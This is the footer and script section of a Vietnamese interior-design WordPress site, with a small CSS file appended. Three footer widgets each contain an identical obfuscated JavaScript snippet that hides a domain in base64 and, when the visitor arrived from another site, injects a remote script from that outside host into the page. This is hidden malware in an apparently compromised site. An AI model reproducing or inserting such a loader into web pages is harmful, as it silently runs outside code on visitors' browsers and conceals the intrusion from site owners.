</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-535]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"43c02af739","listNonce":"b7292904aa","activatedNonce":"2c8c4874a2"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"10533\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "10533" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 20:01:43 -->

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175
body_size: -603
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 26px;}h2 { font-size: 24px;line-height: 1.2em;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}